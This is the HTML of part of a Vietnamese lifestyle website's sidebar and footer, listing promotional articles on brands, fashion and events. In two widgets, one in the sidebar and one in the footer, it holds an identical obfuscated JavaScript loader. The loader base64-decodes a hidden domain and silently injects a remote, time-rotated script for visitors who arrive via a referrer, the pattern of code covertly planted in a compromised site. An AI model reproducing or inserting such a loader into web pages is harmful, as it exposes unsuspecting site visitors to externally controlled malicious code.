						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2111161438 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-512785126 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1630605136">


	<div id="col-1961242132" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-380376171">


	<div id="col-1856196203" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-380376171 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1630605136 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1781746469">


	<div id="col-1490672880" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1324094787">


	<div id="col-1140968939" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1324094787 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1781746469 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1509982794" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1509982794 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1412459988">


	<div id="col-571902085" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/choang-ngop-cong-vien-hoa-thach-khung-long-lon-nhat-the-gioi/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

